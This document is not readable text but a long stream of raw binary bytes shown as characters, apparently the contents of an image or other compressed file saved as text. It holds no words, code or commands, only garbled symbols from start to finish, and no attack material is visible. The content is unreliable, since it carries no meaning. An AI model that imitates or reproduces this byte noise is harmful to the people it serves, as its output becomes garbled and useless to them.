Q�O2��>��|���T�)|��JY:���' 4�+����'H��i:�Q�~�%�~nN���Xj�N*^����%�7�\	+t�+��L2a�z����8��iG��J��ט��rX���wFa` ������d>Lr;���&Cx%Q�ַ,�LK�U��sf�\�ү�ь`�b5�Dː�|#�>������|3�a}�z�n6k%X����~��+�l`�$2׺'?�q4/ڨ�}$�0a$.�edCJq|i�*��W�2����O�d̙$����լN-�}$O�]��Y7�����*�tPu���a뵯k8KfZؚ)�Y��$� Fe���q~Yk�L5��犮�&�)l�·��r����9?D�u�9�D��iaM�۵�m����o���f�j�B5�k���=��Ii��KI4D�N���#<V��L�6Si��mS�'e+�G�q�j��g��Bv�v�*���]�?��p�T]��}~3U�r�U���>�� x��M;��?�Ѭ����_k�6X�:�q�.��|��%����RO��y���f��Z���;콂�������ng�gٰ��nɵ���:���9j����-������R<�g�Yn����U�9��wëj���.�wXZO��ߌ���T��1��cGh�}zntd����G�%߫��Åi ���K���l<�T�A����]���j��i���>����j�|�U͵��m��XV�%�u�dɞ��P?��~�	�ѽD}�?� ��8�i�ū<� f�$��UES5����JE��q}}S��`�Dŕ�N���
�^ԝ	�3�Ʀ���Ԇmh�m@E��D�{���������j�� �������^��]�lhZ�S��ĝ]��X���>��������|�'�Z���͔�ޜ�A�K���T|�����-�������h�L� v� bs�E�$I1��U��]�lі�La��8��?�A`�H��ѝz��\�����l��l\\���O��L�K(��������(܅� #^#�a\�	�:��a[J!$~
	���Eb��ԕ������]+����]	��#IR�,$��U��R
�LW=Ν}i�P�"P�� c �E�8���EAV��Y�C��b���]��X4E��F�F�PG2��㬅!8���UX,hA��A,d���U\����`~�-2�=��:�M.��З0�dP�F*e��jZ~��m�Urd�����[Z��i��I��"�)\G�!X^�Bv�B!\���p	��/��:P�MRAKcO��X�	I��`�%C:#�Y�m4R+�Ή�޵�{u�y��U�b.��a�p~#���1dZ~�:@!��h��i~g(ރ.~@k��m�䎉�`�m.QJa��}\J�a�`�M$��!��އ��^��~N�`�Sz�	��b�%wn'h2�h�g�,�Nj�cM.��mm�s��^�õi�e\0"h.��pr�p���Pf'~q�_��d�:jT���rgvj')�
{�L�ļ��:��Bk��u�D��U�mB��"eg�\1hob������)#})~� �is(nʸ��Yb[v�Av��hvg�z�;�L��{�x��].Bഀ5N$X�Ym�CJ=�3���~\\�Է1	&�U� ���n,��1R����� S��ũgZ��)����-	�	ܐf��hy��M"�DrE=�{��n:#JkJR��Y�B�Fj��	h�~�W&�e�*k���b!%hg��:��v����D��	Wo�C���֑ڜ� �%D�A�0��1w?�PX��|r�Zrio�Ш�:��=eZ%�yJ���A��ޘg+�)���R^�Ug�f�(��P�JM�NV=WB��*1j,N*�%}B#lL	�'�r�y���m׆���!Xڙ�^��)��*Ȯ���D^��L�,?�@Ҥ����ކ����Ҭː�y�ZN*�N�N^-�dj&�i�nj��E�o��f��d��+��i��&kj�,܎��\��K��.�M�@D��kw�.w��l�k�mݒ+��뉢(cY���]�!��mE��]^���<5jA��f\5n���(<.䊬� �LpLL�"|��� @n�BpTЬ������1���-�&/�vfBb��ި����b��"�Ό�`������v�/��4���k���L0���j��.����A2Ւ��l���Jj�/���v&�^
��hqJk��/���������%��Ƃ\��� ����]Np��Nj�đj�^���0{/�B 3��2Pl��/l�,w�����m������u�������C_g��j��z�ʲf��qˎ��Y��,�Gv.�.�kl�b�l�e��CIA`����)�V��-�����n�q��o��F��)�v�Ղ��B��fhG�M6�1|�B��R?8����O�б�/��IM*��Y���l$��V�aȹ|���&��*."�qfo�*Ǿ��nm�>o+�s��P?q;0������7�nVD`$�3*sA�Yqϒ�h��/K �Qr&o���Rs�b'��*�b�(?4�.o;//wo�zo�z�(��K��,�j���W4kx]����f�����i)S���/���cA�6�4��:: ˩C�3D�)3/K�1`�E_4?�cz��L��K���T���:���n�C#�0K��
�K�: 3��W^��*�-��&[��L^�f�=t�f�Dghp8;�S�c׾�0�߬�D^B�Az\E>vEoV�����DOtK#�s\��1�uv�,���Y2�?++\�aT�������n�i_��Q7oI#�EgtF�S�͏-�K�Aɦ�.NA]�d`_43ys�X�dK��ss�I�)�Xg��#Z^&/�4o��R�1��(�v� +/G�Sv3�a׷oo��8@ ЪK,�9��-��.j��rS�e_t'5�R�tC7���u��i	_�Pfl�$x���}8� �kg���c��>7�:���}k�ovNh�w��l7�w�z/�~�X�tn���3֖v(/���e}�1�ny�xOV��X���Cs`�}���im��*�v+�8��v��捧5�yDE�k��r�;�f�5D��'����f���W��тH��(]�����O�袚qo�9��7�ToK�T ��{�"| ׶2�I��3xk��"���?�XO��k#��ͼڔ����\�Q#^ :�튯��C�W�HMz���?�*0�E��};;���qK��*ؑ��r����D7�몪;��3�^�u�%�âp��Ќ��f|������xiM�W�	�������#}?5v��ǎ���a\j�.nu��L�YRxy�z�ӫʮ���Xzp\��E>[�	����I%����ӔR)�L��D̿���_e����ya#�o;{z�3�3�KvFz�eZ�����?��j��Mv|�c���׭5ɟ�͌��S���^�Ĕ��	�/���R�cΧ���<
�Yq���B;��S�ћA���2�f��h�8|���i��t�k�� h�x^���n�[�#��`�ɻ�g��<�����}d�}xx���+���Q9Q�x�}o�S�2b����Xz��F;�h�L=m��*��������hf��As����<鯼�|穾��>=����;��	��>������=���#<o�7��w9��~��0��	d�"-l։�a��S&�ڷ��>.Q)��I����Ӏ�G�,W|�aCs�_\���Ǌ�(0n�%zԍ�p��s�T�ӨN�2zhR7�����lҡE%�5�,ڮXYU�ZO�Q,�E�.ވ.X�oA�U��a�a���i�������`��c>W�$�4.Z�i��&͛���r�?|p�-z{�Z�P�M}:�*m�W���ѡ�l�n������*��+J�����]� �~��!v�x�:.{>`�\�2��<��2��h�J�6|�=x�'�2�j����M��~�B߀n��h�8�<TJ)z�zn�	�9Q�txX';�\�k1���!�L`���q�1�>`O2-���2�>�H�u�+i-�#~&����䂋X��m,��z��ߢB�D
�����{�6�:��ˬ�z�M�DsE����EQbd���2�0�e�!@b\�12�	R#�.�I�V���� ����+Y�.��U�cJ��<s�6�rZ�,;�,�Ħ��m�{N�G�@],с��4!��F����#r�+0像X(2��P���̉]vy��6�R��z�������t��`�g5�76�"��WA��-��C�Xc�=�O�hƽs�(
s=��k�RK�7I6����u<���`y��W�h�^��m�����c��߉����ߔ�N8�}�)]c-��{b��:��t�M�� �f�~4y��b�V�I�{��}b	���^�R��X���Ї(y�} r�!?�g1G��L��\`��D��]GT��[g[��#�j~��.�.F;F	-(d�&y/Q�X#�����K=�;5����w�O�pZ�}<��ȉ����J��37�|Ρ�7u�r��:��u6��f���g0ۢ�g�}1�(�d�x�;�^�.�L�RWx^����3$�?T��UOh@S@Z��9��u��?�QdÄ́���Sv�aE{����:'1Օ�q)��Z4(�/9"H���#z�Hex`L}$@W�q�쌄
�9	�/V�^�r��`����o�iTc�A�́.*���>}��ẉ
'fB-|�O�����D5aqV�؞j�<�p��d�� .
Yd���*haUԻ�(��8�l/sO?ڸF��oLS�䈵��j 3a�X���`
ٹ_�> q�Fa03g��;GD���IN3���M֕E�xS%'9 (�r/^��G�Wqv�=�Q����+_�Fxl��[ni���w4�?IL�]�~ǌQ F�pP� 5]0�HN23�0 �A*|�$���(���tA�@S�Q�)�ԝ����'?�1�z�T�6d�-��4�ᰍ�L�PK�J|���� ��>Շ�hϤ�tQ-� ����6�����ē �"�x��qi�^�X>զq��fhjM�ZS�6�ʆ�5� 4|1���J`S���K.��؈���`E/z�|\֒
܃'�ͰraT��(���V���v�<o:W����5������>-��Sd���'L��w?����p�cёG����V5���x��-I&���<:�8b)�x!�4��+`1M�+麏��6$���l�h�8q�}�+l^c��?���m ��\�FV����E�xY�"p����GE��r�K�)oK�ڢ�3���eE<��f��'��}GG��n��猁YL �x��%� Ql��b���d4rMJ�4| �����Q�d2
Q��{/\��vA]"-i�İ˄2�)��ѭV�H�L���B��(|)��� #x�8&C.���� �A�,� Ƀ#�� �GE<R*D�5���gS����-++�k��%�|��^ca�MS%\AL百RH�ͳd<�����A�ik�_i�YM��*t�X��Pv����<��ʴ�r���Ұ�r���VArb��e3���e��4�i>� [[3փf��	l�ޢ�f� ��țȘ�4��&d%�>Qv �uY��ц�K�-TWn{��$uHB���S���Lg���X���YnM�7Q21/���U����d�����Z�3�+I:�\�?��]ؚ�����ť���f[�I��t���&|�Y���&U�4�خ+M�Zb��C/�̧s����yG*p�UA<4�Rtʮ:<K�#it����۸�!���!��XhVzD�ckfm��H/���r��$�������]���m�<HB�2#��X�������=�d�jM��|��O�#ls-�$�E7:>��[8����,O>�g�0�'��z1����������.uzL��n�\��jQ;��n������~�A �����z��PJBe��4��o
/�$�j0�8���!.�.�������ҍ�Ҭ�������o<�o��cKj�B��u���Vn�@��n��\ I�v���R����	+j�'��6�P�b.����>"�:'��b�j��J��(������Lp��,�V���#`0\؏j�Vp0b`
�8/�@m�B��$�4����	S�	QA �P,�R�!��h���6!� ����R&e�c�����()��!y0�yI���Ƭ��M���`��� ���i8��Vi�ڍ��M��I(��. }�	�S�(Qd`�������ln�f >e	Ǒ�
��쪺m��d��$Ӛ��`&�f�M�j�j
��m�X������@3j��f:PH��n���F�A�e�p?1	�Q	-@4`��JrD�W�7����q��.�
�$H@"�t
���*��_�\԰2;�����#�Ѐba�lWM�Z�/+�x��^�� ��1,e - %�-SRN�$5��1%��F�-�u�a6��rR#b�x��,��sh�`��)����qא�P)�R��p�@\&�elB3O�3SOunh��+��I�4I��3���#q�1��5�$,a�,�,�!�
> �7m�*�31S#�J�lᄚS|����[���.����& %���J�;��;�`p<�"_����=7�1\F;�s;�s��3����l�!u� ��	�D���.���8�    !�
 � ,    � �  � �H� AzJ2$i��.��=D��ċ/�èq�Ǐ5l�@�d�M$Qn�T��K��ZƔ��&�t5q�r�.��:?[���I=�)]�Ԑ�O]ԩ����TDe�QzT�����ִ��&*[d:��K۵N���!ÇwIT�!=�~�~����D�\�Rʗ�_Ɯ<-��7w�|Y%Ҧ�6�K5�:�id2�Z�ac�Ekk��ۤ�����!�m8�/�]$V\n�pG�'^��qǑ]n��NO�g����3l��(�ʰ`�(ץ�A��V馭z�n��	�����GY��\nj%7DuM�Bs�U�nƜszARH�U�؇�eYO=ywVN(�D^P�g�#����V�ǔT��W�}�UG
_�&V����"'��v��ׄ�!���� I7cՅ(�L��D*���SN�����0��3���i���`5*E~u�I�WD�'�M:�u����ir��`C6Ԝ��IXaXf��H�5�J,��ew<Q��M��$�f����n��*�iZ���V��=i��ߋk)�l��Z [�农�q5Ya�I�ds~a�)�$%6�I)}��%,e��da�YlN��H
h���mq�b�'u��ٝ2h�Tj����W k���h Am�EqtY���Q-s�]���u��J��;j�ޑ(2*.��.��|[��ƙ�'����kz*��Qv��B�Xp��d�	F�V�qW���N9qs׊t�ts��u�:�L?mF�=��7^�*�1�Z����ZV��_���J[m��V��A�k��S����i(ute�)c�~*ԗ����`��m�m6����R�Ы����k/ʶ�wk���Ր�{a��ES���[����g�!ǎ�.�!�L�-��7�E�g�3L�¬yJEg�GݚU�)��*�$���#��N���ÃGk�F�gT8���O��&y�)g�Y�J�[�C,w��ʌ�:0�S^�ŕ^u&+@��6�c�(@ ���EQ�8՚��5����ZΑ���!�p�:�њ� Ý�(y?dS��XF0���M@���t�ģ�*EyPzF>͸� ��p�޴�7wy����,��v0�!�d���l�[���y�v<rE·?d	��H�R/^)Њ:L3�4�9\�����H,+sD��-r�8{_�X?�d�N0����Fme�1n|���Cp]MTu$W�Le������SY`+ �fUQ �ڡ 0����G:�V�D9Q@;��M��&dA=���$��INoN��jQ�#�J�`>�FSn�j6�I����Dyʛ#�����6��Ma�W�c��`(��{����C:�q|��p�B� �D�uh�;юv`!X�&�0%R+Z�R��JiJxv�:ࢅct��pg�$�WhC��3�ԳE�	�S���D1�@Z܃e>z��z���GUY��:HB�	0D*��oj�8��H��)v^I���iu6q	켲�"�	�Fv��-FDeY�T�O��*x���>@�p�U�Ң��*\���:4:��:0@R�栒�f  1�)�oN���6�F�Vk:�cO�2�*=�a�-���\�eX��4#� 7�`��%L�U|h@������U~���*D�څv���J �@�f9r�\w�?��������1��q>�N>����5��*��9"��&`� �[��Z��5(>x��t\��e(���P��C��(*,z����<���c�M������N�
%}��9sO���&uh�R@e���2��-��&�P�e�h 0@���nx@�	V������(FG<^}��^����ev���B%q<¸"D~�}P��WS �=}�p�cO�)O��Hl���Z��T�M9����J�{Xxm ��&���Ef��z]��X<X&(Z��[���0R��־�M!9�� �շs%p[��P��$���`M��=V��'�@��٢=�l��C�+�mB9t��фN� %Ei�Z�����3�}���u� 8.�K�����b4u'�,O���+���Œ��2L�U>���(�[���b��ؓ255V�)�LՠQ e�̓w���u�U�A����X�z�Z���E)��s�Ϯ��+)��%�Hz�H�_2T�/�o����|�}Z@)8�����l�k�@�ی^V�u#����{���C�t�C	��c�9�G d˴Γw���XU�sq�;_���܄�t {�*���� ҄aV'=��<p�0pY����҄uz�JQ��)�Wz�_p��CR�$�'eN�e)c��>���y�%yc�'��+?��� ��Y I^ ���6a�@In���Ǜ8J@�gZ( �_ h9�a��tJ�k$�t`�^��P�|]�t��ǖ��ct�N5�Fٲ)6�8*�W�V�1~��m]��v��zq�DSV(G/<�$w�G'	�aͣ _h_`sUL������k�ut.�k��g�Yu� [4}�5��}��[!�S��J9T3*��*0H�0a3�2P��D�1a@B/*�����X] :��
����kv	���Q��Yl����UI����� �XpnP )u��q\W5�Vd�J�pq|�8�5�mf�Moxn��m��+�>ߖX`d���{xj���|�`�n�{�\��� ��PW��PHb���7ZS�k]%����̃�%F��_�<�ąԑd<�S��X�.�m��,(��z�s��r��
o�nޔRS1:5�9�PpP ����k� ��f�5��F�՘���]5�vyX�!m�tS�8z��W�`'�PR�!�8/R�An�&��/�~��)'��)EH��+i�� F�a�wVd�MyL�P��I�	�Gx(<���^5Z��/O3Q��(�?\�W�^.cWz�`V)��A0�V�
��'�QeM�	D�M(e�Q�z�sj�j90Y��P�g4�W@����	�P�HbH(�Z@te^ �0��?\z�S��q���qf�� 	&� >y"�f*wn�ҏ��zu򓛐 mMqJQPR%�@���P�����g��\�]���W��	��6|���l�$do�!��'~�7"�yVG�Z�v�6H�V�Br[�`a�6p�E� :M1P	PPX�
�pXs;��Z-�p d�H��I�`Y��x���P�[3�}�	��B��S����'�R����K��	)`$��<isxeR![�)	���`�� ���P �B����Z��T�T 
"��^i��_y�Y�ǚ��[�xS����'*$H~0g�R1����0����21ÂF�
#)0HG�X�iO���f5
5l��j`��؉��YX��T��Qp� �lp�v�������X�t5M�t3��%��F��W�h`�'v_w�|*&$	�]0��C2�:�:Te�XF�Ér���Q��4�2���ig� ���P��J�^��bz \Ъ߹�虸���)Ӹo͔P:��l�c5!�55�S+I`���1���_�nA�:�dAj��	�&�p�X�9yU�V=2/�Ĥ���I�y���U���,�����\0��J�{��i��ꍴ����]�Q� �
��ע)!��i-Q/�5Y۵B!�^`R(�����3�K���B:�z�oW��V]��>!l1:E��ЮYy�Ahf�������\ 
T��a����\���y��"ڑ�zQUչ�@�a�x
c�v�յ�1*�Xi�]q�/i�6����i. A��Ot�Zo9p	���V����� S)��fsqV���b�[�x?{ ���W �$�J�^9^GXU�Q����^npS�2I(L�aq����{<�8\b���Ɵ;:����&k�30����S_�%_)�	n���6��7Vs�U��f��٥����߹��xl�����߫�(�^���9Z�йXi�hF]ԔH��6���D�d��@�XĬ+3�~���.sjK囶0JՓ�1Ht�UI���p۷D�	 �TzP�p�������e��j�W�≈@Y@|��J�1�MH�M�Q�L�tfQ�� O�z�M����ǄQU�C6
@6���Ļ�ȓ4��/03n+� �n��9_���3Rj�=�!U���ZE�`�������	������������؈����K��괇\Ug�Q�$�j���0ɺ�����Q�sT���΁up�n�Y���Xi�_<��dk�#H9���R4� ��3�aV�^�����5
�������9��P�����k^���ǈXy�.l�H���Lb�l�gf���aC覂�
z|΄��������"�$G��A{���03 n�v�6{M�+зE"tR��M'�wјP��a]�]��9�
ќ�`�������k�� �(����`���Py��[�j:��Ҵ�3������N�������@aԖͺ���ɥv�Q�S��9i�ox��ѭZ['�E�M�ke����	EM���	�[`���m�}t��ɼ����p[��m�(�Ǭ��D��Ԉ�e���݆gv�}�1[� ĕ}٫X�=�2�Դ2�� �3����2Xj�YI)E_9F_'U��
���2�j:
�ǹ��KF�jVɝ��P���<����bl��W��Mϝ�:��{�!�S���Ź���܉�M��(��|n�aR��j\�]/(��Vʯ��.3Pu2Ho�`bFI�ܔ�)��Tigμ�`si��z�\���P�
�֙٥�0�����p����̄�y,��=���u����9�b�����\�� ɳ���sv������;HCIŃ����0�EǦթ�����Uy��W|��L\ޡ�ePs���nl�GW���=�^�����獸�z@���m�ۉ���̞����� 	*��>ĿZ3���M��0�eo�Wl��'Us���ܤ����;
e��[@�0
��Ǩ��^`0��*��.�G�j��| ��맾�%\��]�þ��P+����0��/�ш�UR��[#���䋺~��X��W��q2���~���X]_�wZ�9@Y�Pe@����Ǻ��<
O� �$��G�_�l�������`���eî��D�٩��ʮ�,f����noQ�]s{�L��������b��~�K��O웥�����(��
��6+��-��H��;����Z��]`�ѱ�Gw���Ѻ�*L�xM��y�eڪI{�@z����P��������rkƄL� &?��
�R�Dn�f��n�:���6�<��F��9FI���m�����m�o��	��a����#��M���ˍ����s��\��z���U���	ԧ>�.4�_�{p
(pÊ�{��m��n�.X�K�@9�Ȱ`HKC	�3�F�u�PMqaA�K2f~R��d���
�\Z��Ҕ_r��s�`�2�eٲ��> ]��S0�!B���Q�P`=����ͷ�n��|��ʒ劯-pY���a�l��Z�XKa.Q�p�r��偘�k���[�݀auU ?~��h�Gϐ�&Eb(A��O��XH�Tw�DS̘���m�Hg"��ܨ�M���!Lª�e݊vKBe�#�U_�n��E�oݻx����˞��F�e?�� �� Q��2�0Cp���l=�
��{*�e���JG�������@���	
��l�!u���7�VDi&u���$��zʩ���
Z�2-����������������[���o��슅6���=㏰+\�+�#LlQ�M?{0�� �G�z�Gȷ�A�I���)�2�8,L��	uT\Q�C%��f��9���$��As��"V�,Ȫ��B�v�,�(�N��o>b٧ʺ�d�/����
k��X�H�Q��	���I-#����Ai����t��;ߒ��|x ��~����M]*	&FYb	�4\���qi�umD��uw)T0���Զ��?!�+�F�����*�˕,߃���s_&#�06����e�Pq5iǭyΚ�t/�?��k����O?���b��P��I%C�*(>1�Ė�M�(�p�QDM�������k%\�筚�g�0x������JB6����a�X~6ؑp�d�ۃ
Q��c�?#G��j#������W>����]3��[Z��¶��s:GFOJ#��XTg��`Lmǝݨ|T�'1J�)��g���"
x����u>6����o���4�Ï
��[y|6>�(Ș��t`�^��,燇|2�p�	���?���P5�(��L��D�fiN�@Y�	��R��ZR�3��D�:����PE��:ťgj�R�2��}����W��inhua��/-bQ������`{p�:��l�J�����ă���=P4��ć�Mhr�\,�?ni�9<j�C�.(�!�����H�'������p0�#�����*�pB��U��ĻlΊ���|V�����tȸup�Ad?�Ȭ2����8�&N�~P�K��	�����1���#��m��A
vUkqR�!�u�v��m*h�<~� n �B.c7r��
�gAxB�-#�>�I����zwI�ݬ��4}ɒ���� (>�emJG6!��o~=k��j�U� �ۙ���6��l�[�W����BqJ�T��&?�@O� �e�6Όc�86N���Ճ xK7d�al{�y�t�|�3��C޸��-a�x����y �-"�����W�)hA���%�D'�oXdXPq�P���
�hH�� ��0�؄�����F2�*��K��k]�WmB���|3p���4���U�Z����-�g�w���IZ;�������P2�Y�,Ŵ�{�����XY�&��+и�N.m)pW��>0��?��9H��bs:�����/�)�U���]dKC$���g�`E�p�<@e)��^	Ɔ�3�E�+5��;IK>��a<�GO�5�"�������}�D?���~syh���0�\�����/�Vџq,�E����077	��-\ y���c)�Fv��ʐ������ :qs��a�ls=��ʂ+���r�e~k�bQK��s����S��LF��e@����5�,cX�+�%��d�>R� *��m�\��4!Q��QP�:��Rd�Cd~]�S[lvS|`�G��� Y<m���! �u�,@�.Q����%����R�B� ,j���`_��,�&2��3�\�%JR?���P��f��(������m90D]K�8"f}t��8����1%��G.��B�9rt� #P!��8�6f��X��y+]�괂�!����� �p���?]�9�\�p��ѥ�tX?0�)1V�?�.]&N÷��x�Țu��h�4:)��t�p!��7Z��B�D���)�I�N��)j]X���E��\}�w����e�*S�6���`i0���`͕�[~���#*�+�/?�6Sӎ/�滤7�� t�C.p�r��sv��[���nC.�Ol} ��<�1�l��Q�r��̜���|��	nMQ���T+�L�ӂ6����!�{|�@�Wq�/y�u]_�sy��/Q3wH��8����(�tt�rS�ȍ�\�Am�c�S��������[ᰆ�LB%3��x5Yڞ��'ƙ�P� Z�á"-��K� �(�z��r*�������k��-dk�|~�x��	�&�zP�ˁvp�h�G+�9�.F��R?!1���y�?{[/�#���?�+��؂��Vk��Y��y�*2@��X���ZZ����i�!���Ox}��Dr0��2��3\�:��+[>�蜁ȇX��d����v�#i��xȣ ��4��7�A�ɐ/r�hJ/��40ȷ�8�:'��:ۋ+��<��4���1�=��@0!�@0�?���?�!7�TH0����L�����ه�Ë�J��$��G��{x����
	�,�I@���a4~)�HˁNQ �<��z0:�0�q��Q�Qط�8'+�
�,��2���`���:K$[8�j��V ็Y����'�H�5$�4FS��n�3�t�g�?*:����.X������@p�h�/(4gb)`R��J?H����`+�xd���|P ��4$t:�ț.I#0��8�@�`\Ѱ:˜�2�,���8���H8�H������⻯U�/��('���� R�_Q*Z����FA��{�<b�f��(	��4Ǟ̼��}J�E�|�z�D!�Ċ(�,��07�#ctT�	Ȃ�_��[>5�*.� ��c����[���Ȍ���������ڰ��K�Ұ�2����T�1"ǘT.A�II�%�엔���Az딵�J�?�0(��4�?�P��L��ZT ��O"CG�D�S��ܷ��u�3Z��L:�Z�Me90MV@�i!Á��Q:�p�b\���"c�eYNQԕ�:��0�z0�����|�����9#����7��Y!}����2���S/#�O|K:�;�#�7���Q�D< _;��\�4���5�*���Y�"n��H�	�/}���:�[��+�� ���:=�k�}��&���PI zxɝD�Ĭ����4�`�qy68��)pz���У?LM�N��zT�4�45�X��&*�-�05���!-�K�}p1<(~� �z������V��ڛ��_�
��,e�X�A�����D�@���=��@��|���y��ط:RPI��N=�÷���r��@J7�4}�6m"��@�A��;��X|�MP2��������� ��bC7�U� 9�L'��ЏT�i2z�PQ�Q��Q9��okLs��n�4� �d%i��7K2����L:#`�`�{�Y7<��Q����6��Lr��8���8�֊�.������6�-&ҺH҂ ���3't��;�����<=
��6`���Y�lY��gs��5�=/NK�{Sל-\L5B�F���5|�y�|���P�յ�x�Z҂t8�+�ԐZM�����9�C���Db%+=( Z����"��թ��1�.`�@T��E�|L |��18%v�7"�EM4B�����O[��(�#����sE�!�f);][���!ϠHe)�|J���͂i���H*�%FV��T���`��3
�=�������A��O�[?o������`V�`����`
��"�^I ��ăY:�=�?�ڰ��59m-�5�0�V0NY�T��@J}��Y]�����R�6�2� <8�iUۏ�Ɏ:/���Q�N�nm\�<,	ȄT13�`v��^Mt7��p㤃������0�c�aU|��@��MP^ӵ���6�����T�QE��ڀ
���cK%��@hIإ�QiM����R�r��H�J���������3��vc\~c6~W�h�!*Z>��tHfeVft�E_�`��#��Ma$*]Y�">��y���_��8P�h,�F���h��њ�I�U�EUG�B �n��Z.дe(��4~c�	�[���0�����u@d^f����]Ђ�IPx
��ބ� z` *�m������� �����|�t�kMg���x�z�g�rL�4�̳gt�SyZ�e���3Fh(�eC3��
F�>ʌ�а����e�(�$Q��c�\���� i�48������䌳d�Y*|p���i���w��mC�R�Y�NǄ����,�;Aj���R��]~��`��J 4�`�jΦ�P�-؃�\.��t���4Њ�~��{�P$��qΈ4mNa&�X7���I����<�.Ɛ�55�l�,^�eд�� ��l�6c�fl(!OӇ �l�VfA�6`#����`��+Ƴ�� ֘!�mX�n�+�q7`f���n+ls��Ē�,����]Aʩ�倎l��h�^j������Hf�n�68�Q(/���RQoƳ �:d$�V�^�op~(�{6�V�<
lynLS�if�c�<	�-��"ρj~r� Д�3����Ǟ)��<̈qq��HSO��T�|� k���>i��G~،{��ˀ�tN <���n��Y�YT�,�?჋�X@�4������f��� q��rk�A��/G��P�� #0�r���6���8��9��S*�5���s. w�i?�qzs�WZy�|�
��%�4~tiIoꃦl��L�<��O�rq��N!u#�
�K�Cc<TH�@����2ے%�u�T���n��>[�ﲘ�Ը;>0�4Ec(�
v���eK��J�BM�}��l��P�0� {��#!��To�r�_��Wo$H��g�~6�T�l|�]��3�w�b��At��>�ЇK���FxVpvg'h0�����v�+-��a��8X��p`��z�^���7���������A�r諙�/��q���=O=� ��� �������?!�'����Gw�o�]�t��B���>h�wz�|�� tY�d^�˗z8�~���x#�݀q��V]��o������@�F��gR���� :���)���0���pj4&z�'|�O~(�����
_���&������Ļ~����^ffP�2��E������xqwՍ�ߺ��	{��ݓj�{�y�V���~��G芯-W����!8�&�rC�^ŋ��ꈏǈ"7^��J�F�i}d��%>2g�g�&Μ7̜	�+6[��)�'!u�Rز�ս}|���ç�լUc���o_,�_y|��#_>�������ߗC|��eȗ@z��Q N��l�'-�+}����bĉYa�Hy�I�Wj 	GEЖGg���˞2�,h� ���C�v� �j

 �p0���K��֌.l��J5+��S�~�n�,���)���n��ya��}����=�?R�das%K�ǐQR�LQ�f9�YD��$�h�'�G0Ŕ�H8!�Bn����<� 	�S$��>�<'�tay5ue����s+����S�^��� >�BX{�d�Ul����8�R�edh�]�AKh������J,	�Zn5���M�d�!o<`�Dn��E���:.�ÏU/J'�UX]��T֝uVZ�O6}d9�g�y�"�zM��V{R�ǔC1��>����g��J��T&��e�RC�=���jb���h"a��e�n<��uL�퀑ZA���n+�u��#.Z��e�[pW�{qJ���7o���O�����{嘑IdRGl�J�)��J=S�n��M�#'���q���E:3ܓ@?���Zl��X5V)Z�f�>�|яx���^�3X�M�'�A�(��=�2t`�6��g{����.�u��>�&�p�jv��o���A:�T��Q0^���_��hY�gnԬ���\���^F�14�.YoԆ������+L�a��fg�g�z�7���`C��&�=y��=��z�lb�wp=�O}�J���\i���@�乁QJ���Ho���B=�}=��c�:��CaQ_Iz�X',��`x~�����I9ve�31[?<�?O��������E n��Q��V��n�m,�W�td< iy?3O��kI�s
0�E�aG`�ۋE>�����}/��G�S7���64g�[E|���Lp:���P[��.` .u�G�����Mn1�J���@�DpTQ�By2��^��E�^�u��)H�!���(��R�w%��08~��k����#3/1"�J��8�o��ڎ8(�B��1Eo�-Qv��ݴArE�f���ȧ1��]��:2��$����a|��"DZn�=�|o3��Dp@�?2�|z����_�d71�d�f�	��������=�.}4�/Te�w0��(.
��)�>X�>�����3�J�t�HG@����\��B&��)D"bV�������y��ؗ���񇹁 �A?s�!X�ML0����U�8"�p�,".���0@�Mf!QQ2j���8'\��|SV��	��^��U,���0R�
I�	j�����G�1��} oF��?��_���!f,@&Aԉ�GS<���N �sƅ��;�:�OZ�+����HY���a���B�KnB	`�6A�v$� ]� =<5SN�!���d�T��5�r�+29:C&҅W�W����  �81Cps?��������@.h��}�Pܐ�|eKJٺ[����,oiɎ��ю~���X5�#4pڰ�A^mG;�$ih�+FAÏ�/%�M&\�d'��(�$�(HC�,���!���d�0c�=I�ױ������Ѓ;��؊��(mtO���]�*Y�]f0{]�B6�1gI��n �\|��t48���D4"����q����Ѥ�1G�°��X5�JGuE��)��ߥ�P�)nҼ1b*up�T��ǒ� @UY�.�2��, �7��i	��k�Q�'?�����G$�K9� ���If<Ə�ms�X�:|܃�@�P��o� F��PEcNzR��Wf��K|���F����}J������-/ù������+:� ����!�����cuOib��u&���ti�:Zh�
��=��!^G�ϰ%+�	���}����T� ��`��Z�ǘNⴹ�ܺ�ۆ��2�C���t0�jH:`�״���	��G2,"
����W;����ϰk�(d3���gv��:Y�ڒ��E��I�D�̦�I�ݤ|�h�[%�v=U�Ar�����܄ vİ.vw������jP\O�H�>@'�(=�J�����6ݞ�<�>�`��?�Vrձ�����Z&�������[�Y���4�t�K�`��H�v&5�G���C���\��1���
IgS^�q�-ّc�U��Ћ~��O����d��"(W�27�V���������!
Q�~�ɱ&T���{Xh�W�HW�C����J�%\E�=Q=Q|��2�[�)�a��U�o1� �G-X�q�����y �(	���PΘMN��?��k B6͔�`Hk���?��t�yZb��>��F�>H�E�=_1\�e�f��pZ�P���^�h2�F�����d�	��U �0��9j��F��]N�DfL�d�A]�",$�EaAb8�>����ƞ!�!�6=����a�G=�`2�n���a�ֹuȄ���U��!`?ġ���F�NhB�!O���QA:$ �F�]�>�)ؓ��$F8߰�H$J��=�A��TX�DhT�}�'b`֩ �u����<��7V�G���͓�@�Qq���F>��k�"���?��=�,����!��2��D�/m�4�X�4�u`�E��TX��y�8v!���nY��������e^2�!�yԺ?�QvȢ�_`�En�U?����3�b@�_�� +�=���탔(�C8d4��M$
�%ZPa9�%�RG��8�}�H2^��r`Ļ	�@��[yۦ�����W�Z-��>@��@�an�vE���x���5D�4�}�VVd5Z�僰��v8�DE]���ց�}`j��3�%�
C�]�^���XE�D*��a��`�a��a
�aQ�����:H�W[~��(X�e��}@�ER�WV�!�A�R�x#ZN�
�b����&��e����܃&J�J�JA$��BQM�%F����`�T�dk��O�ƚ	eq��=$��=0J�I�p+x�}D�e:�4NVgV_�$��f09ƃY���[j�G��W��#ͽ'l����qՃA��L�~ZN:��
�� h��?p��QJک�$�$;5�ą�%���}t)'}�(q���Av�&�mڹ1����#���Ġ$�����F� aH}i,���^A���s�C�BPf�ʄ>�@P0Z�I�M�e�><�=�h�*�u*�u��Er���f���ǂ]�E��U��ނ��̠�l���$;!
��ZHR��>:e4f��F���X��f�u�������qR�( π>`K�jh4F��aQ�!�U �@V�D�X��m��%`Od���
1�(jad^^��@`�yh��*+�H����b ��L4�2�=���}�@h����������z)�f˺Ja���+v�k��D�>��h>Ъd���� ��R�
